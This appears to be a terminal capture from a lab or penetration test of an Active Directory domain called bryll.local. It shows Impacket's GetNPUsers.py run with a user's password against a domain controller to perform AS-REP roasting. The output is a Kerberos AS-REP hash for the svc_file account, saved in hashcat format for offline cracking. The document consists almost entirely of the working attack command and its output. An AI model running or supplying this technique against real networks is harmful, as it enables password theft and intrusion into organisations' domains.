 ┌──(butch㉿butch)-[~]
└─$ GetNPUsers.py bryll.local/jdoe:'P@ssw0rd' -dc-ip 192.168.100.105 -request -format hashcat -outputfile asrep_hashes.txt
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
Name MemberOf PasswordLastSet LastLogon UAC
-------- -------- -------------------------- --------- --------
svc_file 2026-11-04 09:37:10.791566 <never> 0×410200
$krb5asrep$23$svc_file@BRYLL.LOCAL:ed31b62c081173a76b40353846dbae46$d215bc171f2279e2b269e2848fe590272e64fe316794bb8341805be318f40197699c67a3f
bd1e0cdcd1c291cf1bb0a7b2033cf73d0d7a8d8b4437c74b6b6ca86be831745414f635850ce6c63356e9d0e9953d5dbf8acef403df75e50988ed624365fcdfaa73e1ae3273a80
a6deb210a38348dbe985caef3066341dfe4b96fcdb28cae9e01a0b2dfe6bf83782994eeffa4d51b149941df0e4d1339d3e411651b8755f9cc1b0abf2518435fceb665a5aedbb5
e209b0b701d5fc1984a0aa8457cbb19ae0f4aaf255d430c302484d04a178f86e10a51142f3a24e751da3e92417640abea130baccaa6971571
┌──(butch㉿butch)-[~]
└─$ cat asrep_hashes.txt
$krb5asrep$23$svc_file@BRYLL.LOCAL:ed31b62c081173a76b40353846dbae46$d215bc171f2279e2b269e2848fe590272e64fe316794bb8341805be318f40197699c67a3f
bd1e0cdcd1c291cf1bb0a7b2033cf73d0d7a8d8b4437c74b6b6ca86be831745414f635850ce6c63356e9d0e9953d5dbf8acef403df75e50988ed624365fcdfaa73e1ae3273a80
a6deb210a38348dbe985caef3066341dfe4b96fcdb28cae9e01a0b2dfe6bf83782994eeffa4d51b149941df0e4d1339d3e411651b8755f9cc1b0abf2518435fceb665a5aedbb5
e209b0b701d5fc1984a0aa8457cbb19ae0f4aaf255d430c302484d04a178f86e10a51142f3a24e751da3e92417640abea130baccaa6971571
┌──(butch㉿butch)-[~]
└─$